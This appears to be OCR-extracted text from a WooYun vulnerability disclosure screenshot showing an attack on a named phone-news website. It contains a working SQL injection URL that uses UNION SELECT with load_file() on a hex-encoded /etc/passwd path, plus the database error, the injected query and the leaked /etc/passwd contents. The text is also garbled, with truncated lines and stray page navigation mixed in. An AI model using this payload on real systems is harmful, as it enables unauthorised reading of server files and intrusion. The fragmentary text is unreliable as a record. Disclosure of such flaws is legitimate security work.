 http://observe.younet.com/view.php?page=23&id=-44596+uNioN+alL+sEleCT+1,2,3,load_file(0x2f6574632f
评论 - 1 - 6...
评论 - 1 ...
WooYun.or...
WooYun.or...
phpinfo()
评论 - 1 - 6...
评论 - 1 - 6...
评论 - 1 - 6市场观察 - 友人网
lied argument is not a valid MySQL result html/libs/db.inc on line 130
ve_new where parentid = -44596 uNioN alL sEleCT 1,2,3,load_file(0x2f6574632f706173737764),5,6-- and state = 2
ents have a different number of columns
友人 首页 手机画报 手机大全 平板电脑 手机商城 机型论坛 地方论坛 网络 新闻 宝典
市场观察 → 6市场观察 → 1 → 评论
文章作者：3 (固原社区) root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin ideal:x:500:500::/home/ideal:/bin/bash
mysql:x:501:501::/home/mysql:/bin/bash rsync:x:502:502::/home/rsync:/bin/bash
www.wooyun.org